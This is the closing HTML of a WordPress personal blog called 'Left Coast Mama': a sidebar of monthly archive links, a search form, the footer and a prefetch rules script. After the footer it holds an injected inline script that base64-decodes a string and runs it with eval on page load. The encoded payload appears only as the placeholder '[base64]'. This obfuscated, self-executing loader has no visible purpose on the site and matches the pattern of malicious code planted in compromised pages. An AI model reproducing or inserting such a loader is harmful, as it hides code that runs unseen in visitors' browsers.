				<span class="comments-link"><a href="http://leftcoastmama.net/2011/01/04/one-word/#comments">1 Comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-2115 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        </body>
</html>
